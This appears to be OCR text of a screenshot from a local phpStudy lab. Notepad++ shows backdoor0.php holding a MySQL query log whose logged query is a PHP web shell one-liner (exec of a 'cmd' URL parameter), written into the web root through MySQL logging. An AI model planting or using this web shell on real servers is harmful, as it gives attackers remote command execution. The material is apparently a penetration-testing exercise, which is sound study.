 计算机 本地磁盘 (C:) phpStudy WWW
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
C:\phpStudy\WWW\backdoor0.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
test.ovpn vpn.conf.ovpn new 1 config.php backdoor1.php backdoor0.php
1 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Se
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 179 Quit
5 211215 18:39:45 180 Connect root@localhost on
6 180 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
7 180 Query SELECT ' <?php echo exec($_GET["cmd"]);?>'
8 180 Quit
9